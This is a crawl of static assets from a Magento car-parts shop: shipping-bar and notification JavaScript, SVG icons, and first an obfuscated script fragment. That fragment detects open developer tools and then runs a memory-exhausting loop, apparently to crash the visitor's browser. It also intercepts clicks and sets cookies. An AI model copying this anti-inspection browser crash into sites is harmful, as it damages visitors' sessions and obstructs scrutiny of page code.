_0x4ef16e(_0x5ad806,_0x388d28){const _0x306b2f=_0x21413c;if(_0x181eef['NhBbO'](_0x181eef[_0x306b2f(0x2a2)],_0x181eef[_0x306b2f(0x398)])){const _0x1fb8cd={'cyHsy':function(_0x16f5e8,_0x5ae36e){return _0x16f5e8(_0x5ae36e);},'mgPUh':_0x306b2f(0x261)};(_0x181eef[_0x306b2f(0x37f)](_0x181eef[_0x306b2f(0x320)](_0x12f89d,_0x181eef[_0x306b2f(0x1f4)]),'')||!_0x181eef[_0x306b2f(0x274)](_0x4cad68,_0x181eef[_0x306b2f(0x1f4)]))&&_0x50bf8b(()=>{_0x1fb8cd['cyHsy'](_0x4305c0,_0x1fb8cd['mgPUh']);},0x3e8);}else{const _0x34b440=document[_0x306b2f(0x379)](_0x181eef[_0x306b2f(0x1e5)]);_0x34b440[_0x306b2f(0x2cb)][_0x306b2f(0x331)]='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x2020px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20right:\x2020px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x2015px\x2025px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20white;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20bold;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x20100000;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20max-width:\x20350px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-shadow:\x200\x204px\x2012px\x20rgba(0,0,0,0.3);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+(_0x181eef[_0x306b2f(0x226)](_0x388d28,_0x181eef['oSoqY'])?_0x181eef[_0x306b2f(0x207)]:_0x181eef[_0x306b2f(0x263)])+_0x306b2f(0x28f);const _0x53ab6a=document[_0x306b2f(0x379)](_0x181eef[_0x306b2f(0x22b)]);_0x53ab6a[_0x306b2f(0x216)]=_0x306b2f(0x326),document[_0x306b2f(0x378)][_0x306b2f(0x23d)](_0x53ab6a),_0x34b440[_0x306b2f(0x216)]=_0x5ad806,document[_0x306b2f(0x1ee)][_0x306b2f(0x23d)](_0x34b440),_0x181eef[_0x306b2f(0x21a)](setTimeout,()=>{const _0x401463=_0x306b2f,_0x5dccfa={'wZjWm':function(_0x5dc5f7,_0x5c2342){return _0x181eef['mysnr'](_0x5dc5f7,_0x5c2342);},'BRaPo':function(_0x43627f,_0x16c383){return _0x43627f>_0x16c383;},'tFAuL':function(_0x5b9fd0,_0x325024){const _0x304d72=_0x1510;return _0x181eef[_0x304d72(0x238)](_0x5b9fd0,_0x325024);},'RWlnY':function(_0x5d3b3b,_0x43d586){return _0x5d3b3b===_0x43d586;},'oftTl':_0x181eef['yYzPU']};if(_0x401463(0x380)!==_0x401463(0x380))_0x1a12f7+=_0x4e42f6['charAt'](_0x5279f2['floor'](_0x3991b9['random']()*_0x465ffb[_0x401463(0x309)]));else{if(document[_0x401463(0x1ee)][_0x401463(0x234)](_0x34b440)){if(_0x181eef[_0x401463(0x27e)]!=='iuMPN'){_0x2945a1*=0x2;if(_0x43e475>0x9)_0x300cb6-=0x9;}else _0x34b440[_0x401463(0x2cb)][_0x401463(0x24f)]=_0x401463(0x1f1),_0x181eef[_0x401463(0x225)](setTimeout,()=>{const _0x321b86=_0x401463,_0xcedd8={'OthOa':function(_0x31334c,_0x5ba8d2){const _0xd655a8=_0x1510;return _0x5dccfa[_0xd655a8(0x258)](_0x31334c,_0x5ba8d2);},'VdZaG':function(_0x3aae6f,_0x1b58f8){const _0x28aa21=_0x1510;return _0x5dccfa[_0x28aa21(0x26c)](_0x3aae6f,_0x1b58f8);},'eYymr':function(_0x6bef25,_0x5a3160){return _0x5dccfa['tFAuL'](_0x6bef25,_0x5a3160);},'lUUJo':function(_0x20740f,_0x3bab96){return _0x20740f||_0x3bab96;}};if(document[_0x321b86(0x1ee)][_0x321b86(0x234)](_0x34b440)){if(_0x5dccfa['RWlnY'](_0x5dccfa['oftTl'],_0x5dccfa['oftTl']))document[_0x321b86(0x1ee)]['removeChild'](_0x34b440);else{const _0x526094=_0xcedd8[_0x321b86(0x2aa)](_0x4a3509['outerWidth']-_0x2968b9[_0x321b86(0x2a9)],0xa0),_0x1b7966=_0xcedd8[_0x321b86(0x3a0)](_0xcedd8[_0x321b86(0x1e3)](_0x59fbd1[_0x321b86(0x2e7)],_0x5e3902[_0x321b86(0x219)]),0xa0);return _0xcedd8['lUUJo'](_0x526094,_0x1b7966);}}},0x12c);}}},0xfa0);}}function _0x262503(){const _0x457b03=_0x21413c;if(_0x181eef['mOEoe'](_0x457b03(0x2e0),_0x181eef[_0x457b03(0x2da)])){const _0x1a86d0=_0x181eef[_0x457b03(0x2e9)](_0x181eef[_0x457b03(0x238)](window[_0x457b03(0x1f6)],window['innerWidth']),0xa0),_0x531027=_0x181eef[_0x457b03(0x3ab)](_0x181eef['KcoSE'](window['outerHeight'],window['innerHeight']),0xa0);return _0x1a86d0||_0x531027;}else{_0x2a9334[_0x457b03(0x260)](_0x2395ae=>{const _0x3421ea=_0x457b03;if(_0x2395ae)_0x2395ae[_0x3421ea(0x20a)][_0x3421ea(0x223)]('hidden-icon');});return;}}setInterval(()=>{const _0x24d624=_0x21413c,_0x3d58f7={'EqlfQ':_0x24d624(0x261),'cBUzB':function(_0x1af2c7,_0x59f4cd,_0x2c62be){const _0x26509a=_0x24d624;return _0x181eef[_0x26509a(0x255)](_0x1af2c7,_0x59f4cd,_0x2c62be);},'pDmFD':function(_0x2888b6,_0x4da50a){return _0x181eef['wyzwj'](_0x2888b6,_0x4da50a);},'cYtRt':_0x24d624(0x34d),'ysRmp':function(_0x42624a,_0x1129f5){return _0x181eef['CYRcI'](_0x42624a,_0x1129f5);},'LIMYR':function(_0x2c341e){const _0x5ca127=_0x24d624;return _0x181eef[_0x5ca127(0x1ff)](_0x2c341e);},'oauFZ':function(_0x3ba42f,_0x38c1c3){return _0x3ba42f(_0x38c1c3);},'WOwtv':function(_0x2ee9d4,_0x30e932,_0x41759a){return _0x181eef['KTEft'](_0x2ee9d4,_0x30e932,_0x41759a);}};if(_0x24d624(0x3a1)===_0x24d624(0x3a1)){if(_0x181eef[_0x24d624(0x350)](_0x262503)){if(_0x181eef['LQLgh']===_0x24d624(0x2e2))_0x3d58f7[_0x24d624(0x293)](_0x4e3db7,()=>{const _0x25c58e=_0x24d624;_0x366bdb(_0x3d58f7[_0x25c58e(0x355)]);},0x3e8);else{let _0x268357=[];function _0x426827(){const _0x1f6192=_0x24d624;if(_0x3d58f7['pDmFD'](_0x3d58f7['cYtRt'],_0x3d58f7[_0x1f6192(0x352)]))_0x3dad25['classList']['remove'](_0x1f6192(0x365));else{for(let _0xcdd1b5=0x0;_0x3d58f7[_0x1f6192(0x394)](_0xcdd1b5,0x2710);_0xcdd1b5++){_0x268357[_0x1f6192(0x2cd)](new Array(0xf4240)[_0x1f6192(0x251)]('*'));}_0x3d58f7[_0x1f6192(0x2fd)](_0x426827);}}_0x181eef[_0x24d624(0x350)](_0x426827),window[_0x24d624(0x249)]();}}}else{let _0x1e6560=_0x2721a8[_0x24d624(0x2ec)][_0x24d624(0x30d)](/\D/g,''),_0x45a750=_0x3d58f7[_0x24d624(0x32f)](_0x257c0f,_0x1e6560);_0x3d58f7[_0x24d624(0x2f9)](_0x4cb5d,_0x45a750,_0x1e6560);}},0x3e8);let _0x853d0d=![];function _0x3584f5(_0x145882){const _0x188962=_0x21413c,_0x6c9b66={'HVcOX':function(_0xca93a6){const _0x1f2de2=_0x1510;return _0x4e085e[_0x1f2de2(0x25f)](_0xca93a6);},'qpwfm':_0x4e085e[_0x188962(0x22f)]};if('mDXFl'!==_0x4e085e['Vweoq']){const _0x569030=_0x145882['target'][_0x188962(0x34a)](_0x4e085e['dcwwJ']);if(_0x569030){if(_0x4e085e[_0x188962(0x300)](_0x4e085e[_0x188962(0x37d)],_0x4e085e[_0x188962(0x2ef)]))_0x32b3f3=!![],_0x6c9b66['HVcOX'](_0xa23156);else{if(_0x4e085e[_0x188962(0x1ef)](_0x4e085e[_0x188962(0x26f)](_0x34623f,_0x188962(0x267))[_0x188962(0x309)],0x0))return![];_0x145882[_0x188962(0x304)](),_0x145882[_0x188962(0x361)]();const _0x21bd71=_0x4e085e[_0x188962(0x298)](_0xfe130c);if(_0x4e085e[_0x188962(0x277)](_0x21bd71,!_0x853d0d)){if(_0x4e085e[_0x188962(0x319)](_0x4e085e[_0x188962(0x20b)],_0x4e085e[_0x188962(0x325)]))_0x853d0d=!![],_0x4e085e['EiGfd'](_0x30a6f4);else{if(_0x3da879)_0x532d5f[_0x188962(0x20a)]['remove'](_0x6c9b66['qpwfm']);}}else _0x4e085e['AfQNv'](_0x4ef16e,_0x4e085e['WccmS'],_0x4e085e['KwSRU']);return![];}}}else _0x181eef['fiphN'](_0x1b0cde,_0x225b0b);}document['addEventListener'](_0x4e085e[_0x21413c(0x227)],_0x3584f5,!![]);}function _0x34623f(_0x3b334a){const _0x4f533e=_0x4037bc,_0x3c9278=document[_0x4f533e(0x3a8)]['split'](';\x20')[_0x4f533e(0x3ad)](_0x1c95fd=>_0x1c95fd['startsWith'](_0x3b334a+'='));if(!_0x3c9278)return'';return _0x3c9278[_0x4f533e(0x38a)]('=')[0x1];}function _0x215b4e(_0x4d9178,_0x48d142,_0x38e12b){const _0xb4049a=_0x4037bc;let _0x2d7ce6='';if(_0x38e12b){let _0xcc24f3=new Date();_0xcc24f3['setTime'](_0x4e085e[_0xb4049a(0x1f9)](_0xcc24f3[_0xb4049a(0x3b3)](),_0x4e085e['IcugC'](_0x4e085e['IcugC'](_0x4e085e[_0xb4049a(0x228)](_0x38e12b*0x18,0x3c),0x3c),0x3e8))),_0x2d7ce6=_0x4e085e[_0xb4049a(0x22c)]+_0xcc24f3[_0xb4049a(0x344)]();}document[_0xb4049a(0x3a8)]=_0x4e085e['pBYWp'](_0x4e085e['jTJBg'](_0x4e085e[_0xb4049a(0x289)](_0x4d9178,'=')+_0x48d142,_0x2d7ce6),_0x4e085e[_0xb4049a(0x273)]);}function _0x404b72(_0x5a29f6){const _0x1ebe22=_0x4037bc,_0x2be0e4={'FmIoJ':function(_0x21b9ea,_0x30236c){const _0x35424c=_0x1510;return _0x4e085e[_0x35424c(0x387)](_0x21b9ea,_0x30236c);},'FJTwg':function(_0x28af9d,_0x2a8224){const _0x3393c7=_0x1510;return _0x4e085e[_0x3393c7(0x3af)](_0x28af9d,_0x2a8224);},'BaxRJ':function(_0x442aef,_0xb32e21){const _0x6478f0=_0x1510;return _0x4e085e[_0x6478f0(0x35c)](_0x442aef,_0xb32e21);}},_0x41295e=_0x1ebe22(0x23e);let _0xe51704='';for(let _0x1b68c9=0x0;_0x4e085e[_0x1ebe22(0x1eb)](_0x1b68c9,_0x5a29f6);_0x1b68c9++){if(_0x4e085e[_0x1ebe22(0x20f)](_0x1ebe22(0x370),_0x4e085e[_0x1ebe22(0x24d)])){if(_0x2be0e4[_0x1ebe22(0x270)](_0x4cf6f1,_0x7edee8)||_0x2be0e4[_0x1ebe22(0x38e)](_0x2a8553,null))return'';return _0x1d55de(_0x2be0e4['BaxRJ'](_0x450849,_0x23fb7d(_0x45ebcb)));}else _0xe51704+=_0x41295e[_0x1ebe22(0x22a)](Math[_0x1ebe22(0x30c)](Math[_0x1ebe22(0x295)]()*_0x41295e[_0x1ebe22(0x309)]));}return _0xe51704;}function _0x48f13d(_0x132cf0){const _0x5012df=_0x4037bc;if(_0x4e085e[_0x5012df(0x307)](_0x4e085e['vhcfb'],_0x5012df(0x202))){const _0x4b1e43=document[_0x5012df(0x36a)](_0x132cf0);_0x4b1e43&&(let=newHtmlContent=document['createElement'](_0x4e085e[_0x5012df(0x363)]),_0x4b1e43[_0x5012df(0x25d)](_0x4e085e[_0x5012df(0x227)],function(){const _0x1dd5a6=_0x5012df;_0x4e085e[_0x1dd5a6(0x244)](_0x3c5895,newHtmlContent);}));}else _0x48bc7b[_0x5012df(0x1fc)][_0x5012df(0x2fc)](_0x520f66);}}()));


--- FILE ---
content_type: image/svg+xml
request_url: https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/images/help.svg
body_size: 157
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 0L14 1L14 6L13 7L10.7071 4.70711L6.70711 8.70711L5.29289 7.29289L9.29289 3.29289L7 1L8 0H13Z" fill="#030708"/>
<path d="M0 1V14H13V9H11V12H2V3H5V1H0Z" fill="#030708"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/Autobenz_FreeShippingBar/js/free-shipping-bar.js
body_size: 547
content:
define([
    'Magento_Customer/js/customer-data',
    'mage/translate'
], function (customerData, $t) {
    'use strict';

    const updateFreeShippingBar = function (cart, freeShippingAmount, container) {
        const remainingAmount = Number.parseFloat(freeShippingAmount - (cart.subtotalAmount || 0))
            .toFixed(2);
        const amountPercent = cart.subtotalAmount
            ? Math.min(100 - Math.round((1 - cart.subtotalAmount / freeShippingAmount) * 100), 100)
            : 0;
        const isFreeShipping = remainingAmount < 0.000001;
        const parsedRemainingAmount = Number.parseFloat(remainingAmount);
        const isEmptyBar = !isNaN(parsedRemainingAmount) && parsedRemainingAmount === freeShippingAmount;

        let freeShippingText = $t("You qualify for free shipping!");
        let remainingAmountText = $t("%1 left for free delivery").replace('%1', remainingAmount);
        let emptyBarText = $t("Free shipping over 5000 kr including tax.");

        container.querySelector('.remaining-amount').innerText = isFreeShipping
            ? freeShippingText
            : isEmptyBar
                ? emptyBarText
                : remainingAmountText;

        const progressBar = container.querySelector('.progress-bar-fill');

        if (isFreeShipping) {
            progressBar.classList.add('full');
        } else {
            progressBar.classList.remove('full');
        }

        progressBar.style.width = amountPercent + '%';
        progressBar.setAttribute(
            'data-total',
            Number.parseFloat(cart.subtotalAmount || 0).toFixed(2)
        );
    };

    return function (config, container) {
        updateFreeShippingBar(customerData.get("cart")(), config.freeShippingAmount, container);
        customerData.get("cart").subscribe(function (cart) {
            updateFreeShippingBar(cart, config.freeShippingAmount, container);
        });
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/Autobenz_NotificationBar/js/notification-bar.js
body_size: 284
content:
define([
    'jquery'
], function () {
    'use strict';

    return function (config, container) {
        container.querySelector('button').addEventListener('click', function () {
            container.style.display = 'none';
            localStorage.setItem('autobenz_notification_dismissed', '1');
            localStorage.setItem('autobenz_notification_dismissed_at', new Date().getTime());
        });
    };
});


--- FILE ---
content_type: image/svg+xml
request_url: https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/images/icons.svg
body_size: 4432
content:
<svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
    <symbol id="icon-refresh-01" viewBox="0 0 32 32">
        <title>refresh 01</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <polygon fill="none" stroke="currentColor" stroke-miterlimit="10" points="21,9 27,3 28,10 "/>
                <polygon fill="currentColor" points="21,9 27,3 28,10 " data-cap="butt" data-stroke="none" stroke="none"
                         stroke-linecap="butt"/>
                <path fill="none" stroke="currentColor" stroke-miterlimit="10"
                      d="M28.652,19C27.298,24.733,22.147,29,16,29 C8.82,29,3,23.18,3,16S8.82,3,16,3c3.493,0,6.665,1.378,9.001,3.62"
                      data-cap="butt" stroke-linecap="butt"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-time-clock" viewBox="0 0 32 32">
        <title>time clock</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <line data-cap="butt" data-color="color-2" fill="none" stroke-miterlimit="10" x1="16" y1="1" x2="16"
                      y2="6" stroke-linecap="butt"/>
                <line data-cap="butt" data-color="color-2" fill="none" stroke-miterlimit="10" x1="31" y1="16" x2="26"
                      y2="16" stroke-linecap="butt"/>
                <line data-cap="butt" data-color="color-2" fill="none" stroke-miterlimit="10" x1="16" y1="31" x2="16"
                      y2="26" stroke-linecap="butt"/>
                <line data-cap="butt" data-color="color-2" fill="none" stroke-miterlimit="10" x1="1" y1="16" x2="6"
                      y2="16" stroke-linecap="butt"/>
                <circle fill="none" stroke="currentColor" stroke-miterlimit="10" cx="16" cy="16" r="15"/>
                <polyline data-color="color-2" fill="none" stroke-miterlimit="10" points=" 10,8 16,16 22,16 "/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-tail-right" viewBox="0 0 32 32">
        <title>tail right</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <line data-cap="butt" data-color="color-2" fill="none" stroke-miterlimit="10" x1="2" y1="16" x2="30"
                      y2="16" stroke-linecap="butt"/>
                <polyline fill="none" stroke="currentColor" stroke-miterlimit="10" points="21,7 30,16 21,25 "/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-tail-left" viewBox="0 0 32 32">
        <title>tail left</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <line data-cap="butt" data-color="color-2" fill="none" stroke-miterlimit="10" x1="30" y1="16" x2="2"
                      y2="16" stroke-linecap="butt"/>
                <polyline fill="none" stroke="currentColor" stroke-miterlimit="10" points="11,25 2,16 11,7 "/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-square-enlarge" viewBox="0 0 32 32">
        <title>square enlarge</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <line data-cap="butt" data-color="color-2" fill="none" stroke-miterlimit="10" x1="6" y1="6" x2="13"
                      y2="13" stroke-linecap="butt"/>
                <line data-cap="butt" data-color="color-2" fill="none" stroke-miterlimit="10" x1="26" y1="6" x2="19"
                      y2="13" stroke-linecap="butt"/>
                <line data-cap="butt" data-color="color-2" fill="none" stroke-miterlimit="10" x1="26" y1="26" x2="19"
                      y2="19" stroke-linecap="butt"/>
                <line data-cap="butt" data-color="color-2" fill="none" stroke-miterlimit="10" x1="6" y1="26" x2="13"
                      y2="19" stroke-linecap="butt"/>
                <rect x="1" y="1" fill="none" stroke="currentColor" stroke-miterlimit="10" width="30" height="30"/>
                <polyline data-color="color-2" fill="none" stroke-miterlimit="10" points=" 6,12 6,6 12,6 "/>
                <polyline data-color="color-2" fill="none" stroke-miterlimit="10" points=" 20,6 26,6 26,12 "/>
                <polyline data-color="color-2" fill="none" stroke-miterlimit="10" points=" 26,20 26,26 20,26 "/>
                <polyline data-color="color-2" fill="none" stroke-miterlimit="10" points=" 12,26 6,26 6,20 "/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-minimal-up" viewBox="0 0 32 32">
        <title>minimal up</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <polyline fill="none" stroke="currentColor" stroke-miterlimit="10" points="2,23 16,9 30,23 "
                          transform="translate(0, 0)"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-minimal-right" viewBox="0 0 32 32">
        <title>minimal right</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <polyline fill="none" stroke="currentColor" stroke-miterlimit="10" points="9,2 23,16 9,30 "
                          transform="translate(0, 0)"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-minimal-left" viewBox="0 0 32 32">
        <title>minimal left</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <polyline fill="none" stroke="currentColor" stroke-miterlimit="10" points="23,30 9,16 23,2 "
                          transform="translate(0, 0)"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-minimal-down" viewBox="0 0 32 32">
        <title>minimal down</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <polyline fill="none" stroke="currentColor" stroke-miterlimit="10" points="30,9 16,23 2,9 "
                          transform="translate(0, 0)"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-position-pin" viewBox="0 0 32 32">
        <title>position pin</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <path fill="none" stroke="currentColor" stroke-miterlimit="10"
                      d="M26,10.545 c0,5.891-10,16.418-10,16.418S6,16.437,6,10.545C6,4.505,11.168,1,16,1S26,4.505,26,10.545z"/>
                <circle fill="none" stroke="currentColor" stroke-miterlimit="10" cx="16" cy="11" r="3"/>
                <path data-color="color-2" fill="none" stroke-miterlimit="10"
                      d="M8,23.717 C4.373,24.44,2,25.641,2,27c0,2.209,6.268,4,14,4s14-1.791,14-4c0-1.359-2.373-2.56-6-3.283"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-alert-i" viewBox="0 0 32 32">
        <title>alert i</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <polyline fill="none" stroke="currentColor" stroke-miterlimit="10" points="11,11 16,11 16,29 "/>
                <line fill="none" stroke="currentColor" stroke-miterlimit="10" x1="10" y1="29" x2="22" y2="29"/>
                <circle data-color="color-2" fill="none" stroke-miterlimit="10" cx="16" cy="4" r="1"/>
                <circle data-color="color-2" data-stroke="none" cx="16" cy="4" r="1" stroke-linejoin="miter"
                        stroke-linecap="square" stroke="none" fill="currentColor"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-quote" viewBox="0 0 32 32">
        <title>quote</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <path data-cap="butt" fill="none" stroke="currentColor" stroke-miterlimit="10"
                      d="M1,16h12v14H1V16 C1,8.8136,4.03947,4.05099,9,2" stroke-linecap="butt"/>
                <path data-cap="butt" fill="none" stroke="currentColor" stroke-miterlimit="10"
                      d="M19,16h12v14H19V16 c0-7.1864,3.03947-11.94901,8-14" stroke-linecap="butt"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-logo-youtube" viewBox="0 0 32 32">
        <title>logo youtube</title>
        <g>
            <g class="nc-icon-wrapper">
                <path fill="currentColor"
                      d="M31.7,9.6c0,0-0.3-2.2-1.3-3.2c-1.2-1.3-2.6-1.3-3.2-1.4C22.7,4.7,16,4.7,16,4.7h0c0,0-6.7,0-11.2,0.3 c-0.6,0.1-2,0.1-3.2,1.4c-1,1-1.3,3.2-1.3,3.2S0,12.2,0,14.8v2.4c0,2.6,0.3,5.2,0.3,5.2s0.3,2.2,1.3,3.2c1.2,1.3,2.8,1.2,3.5,1.4 C7.7,27.2,16,27.3,16,27.3s6.7,0,11.2-0.3c0.6-0.1,2-0.1,3.2-1.4c1-1,1.3-3.2,1.3-3.2s0.3-2.6,0.3-5.2v-2.4 C32,12.2,31.7,9.6,31.7,9.6z M12.7,20.2l0-9l8.6,4.5L12.7,20.2z"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-logo-linkedin" viewBox="0 0 32 32">
        <title>logo linkedin</title>
        <g>
            <g class="nc-icon-wrapper">
                <path fill="currentColor"
                      d="M30.7,0H1.3C0.6,0,0,0.6,0,1.3v29.3C0,31.4,0.6,32,1.3,32h29.3c0.7,0,1.3-0.6,1.3-1.3V1.3 C32,0.6,31.4,0,30.7,0z M9.5,27.3H4.7V12h4.8V27.3z M7.1,9.9c-1.5,0-2.8-1.2-2.8-2.8c0-1.5,1.2-2.8,2.8-2.8c1.5,0,2.8,1.2,2.8,2.8 C9.9,8.7,8.6,9.9,7.1,9.9z M27.3,27.3h-4.7v-7.4c0-1.8,0-4-2.5-4c-2.5,0-2.8,1.9-2.8,3.9v7.6h-4.7V12H17v2.1h0.1 c0.6-1.2,2.2-2.5,4.5-2.5c4.8,0,5.7,3.2,5.7,7.3V27.3z"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-logo-facebook" viewBox="0 0 32 32">
        <title>logo facebook</title>
        <g>
            <g class="nc-icon-wrapper">
                <path fill="currentColor"
                      d="M30.7,0H1.3C0.6,0,0,0.6,0,1.3v29.3C0,31.4,0.6,32,1.3,32H17V20h-4v-5h4v-4 c0-4.1,2.6-6.2,6.3-6.2C25.1,4.8,26.6,5,27,5v4.3l-2.6,0c-2,0-2.5,1-2.5,2.4V15h5l-1,5h-4l0.1,12h8.6c0.7,0,1.3-0.6,1.3-1.3V1.3 C32,0.6,31.4,0,30.7,0z"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-at-sign" viewBox="0 0 32 32">
        <title>at sign</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <path
                    d="M23.764,29.589c-3.427,1.31-13.883,3.45-19.555-3.076-5.494-6.322-3.11-15.891,1-20.675C8.931,1.515,16.616-.484,23.35,2.25s7.857,9.056,7.621,12.7-1.359,7.575-5.022,7.86-4.254-3.133-4.49-4.784.65-8.714.65-8.714c-8.035-2.449-10.87,1.823-11.757,4.443s-1.182,6.721,2.127,8.486,7.68-.513,8.98-4.215"
                    fill="none" stroke="currentColor" stroke-miterlimit="10" data-cap="butt" stroke-linecap="butt"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-alert-que" viewBox="0 0 32 32">
        <title>alert que</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <circle data-color="color-2" fill="none" stroke-miterlimit="10" cx="15" cy="28" r="1"/>
                <path fill="none" stroke="currentColor" stroke-miterlimit="10"
                      d="M9.047,6.857  C10.039,4.586,12.364,3,15,3c3.55,0,6.369,2.878,6.369,6.429S18.55,16,15,16v6"/>
                <circle data-color="color-2" data-stroke="none" cx="15" cy="28" r="1" stroke-linejoin="miter"
                        stroke-linecap="square" stroke="none" fill="currentColor"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-menu-34" viewBox="0 0 25 24">
        <title>menu 34</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <path d="M3.5 12H21.5" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M3.5 6H21.5" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M3.5 18H21.5" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-calendar-grid-61" viewBox="0 0 32 32">
        <title>calendar grid 61</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <line fill="none" stroke="currentColor" stroke-miterlimit="10" x1="31" y1="11" x2="1" y2="11"/>
                <polyline fill="none" stroke="currentColor" stroke-miterlimit="10"
                          points="25,4 31,4 31,31 1,31 1,4 7,4 "/>
                <line fill="none" stroke="currentColor" stroke-miterlimit="10" x1="11" y1="4" x2="21" y2="4"/>
                <polygon data-color="color-2" fill="none" stroke-miterlimit="10"
                         points=" 7,16 7,21 7,26 19,26 19,21 25,21 25,16 "/>
                <line data-color="color-2" fill="none" stroke-miterlimit="10" x1="19" y1="16" x2="19" y2="21"/>
                <line data-color="color-2" fill="none" stroke-miterlimit="10" x1="13" y1="17" x2="13" y2="26"/>
                <line data-color="color-2" fill="none" stroke-miterlimit="10" x1="19" y1="21" x2="7" y2="21"/>
                <rect data-color="color-2" x="7" y="1" fill="none" stroke-miterlimit="10" width="4" height="6"/>
                <rect data-color="color-2" x="21" y="1" fill="none" stroke-miterlimit="10" width="4" height="6"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-small-triangle-right" viewBox="0 0 32 32">
        <title>small triangle right</title>
        <g>
            <g class="nc-icon-wrapper">
                <path fill="currentColor"
                      d="M11.6,8.2c-0.3-0.2-0.7-0.2-1-0.1C10.2,8.3,10,8.6,10,9v14c0,0.4,0.2,0.7,0.5,0.9C10.7,24,10.8,24,11,24 c0.2,0,0.4-0.1,0.6-0.2l10-7c0.3-0.2,0.4-0.5,0.4-0.8s-0.2-0.6-0.4-0.8L11.6,8.2z"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-newsletter" viewBox="0 0 32 32">
        <title>newsletter</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <polyline data-cap="butt" fill="none" stroke="currentColor" stroke-miterlimit="10"
                          points="6,11 1,13.9 1,31 31,31 31,13.9 26,11 " stroke-linecap="butt"/>
                <polyline data-cap="butt" fill="none" stroke="currentColor" stroke-miterlimit="10"
                          points="6,16.7 6,1 26,1 26,16.6 " stroke-linecap="butt"/>
                <line data-cap="butt" fill="none" stroke="currentColor" stroke-miterlimit="10" x1="1" y1="13.9" x2="31"
                      y2="31" stroke-linecap="butt"/>
                <line data-cap="butt" fill="none" stroke="currentColor" stroke-miterlimit="10" x1="31" y1="13.9"
                      x2="15.6" y2="22.2" stroke-linecap="butt"/>
                <line data-color="color-2" fill="none" stroke-miterlimit="10" x1="11" y1="7" x2="21" y2="7"/>
                <line data-color="color-2" fill="none" stroke-miterlimit="10" x1="11" y1="12" x2="21" y2="12"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-logo-twitter" viewBox="0 0 32 32">
        <title>logo twitter</title>
        <g>
            <g class="nc-icon-wrapper">
                <path fill="currentColor"
